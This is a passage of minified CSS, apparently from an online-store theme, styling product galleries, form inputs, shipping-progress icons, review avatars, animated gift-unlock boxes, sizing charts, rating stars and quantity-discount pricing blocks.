var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--corner-radius);overflow:visible}.review-avatars__avatar img{border-radius:var(--corner-radius)}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] 